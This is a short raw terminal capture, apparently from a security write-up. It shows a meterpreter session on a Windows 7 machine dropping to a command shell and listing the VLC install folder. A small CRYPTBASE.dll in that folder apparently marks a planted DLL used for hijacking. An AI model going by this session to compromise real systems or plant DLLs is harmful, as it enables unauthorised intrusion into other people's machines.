 meterpreter > shell
Process 1220 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Program Files\VideoLAN\vlc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A43-A02E

 Directory of C:\Program Files\VideoLAN\vlc

05/07/2018  10:28 PM    <DIR>          .
05/07/2018  10:28 PM    <DIR>          ..
04/19/2018  07:22 PM            20,213 AUTHORS.txt
04/19/2018  09:19 PM         1,320,648 axvlc.dll
04/19/2018  07:22 PM            18,431 COPYING.txt
05/07/2018  10:28 PM             5,120 CRYPTBASE.dll
05/07/2018  10:11 PM                56 Documentation.url
05/07/2018  10:11 PM    <DIR>          hrtfs
04/19/2018  09:11 PM           178,376 libvlc.dll
04/19/2018  09:11 PM         2,664,136 libvlccore.dll
05/07/2018  10:11 PM    <DIR>          locale
05/07/2018  10:11 PM    <DIR>          lua
04/19/2018  07:22 PM           191,491 NEWS.txt
05/07/2018  10:11 PM                65 New_Skins.url
04/19/2018  09:19 PM         1,133,768 npvlc.dll
05/07/2018  10:11 PM    <DIR>          plugins
04/19/2018  07:22 PM             2,816 README.txt
05/07/2018  10:11 PM    <DIR>          skins
04/19/2018  07:22 PM             5,774 THANKS.txt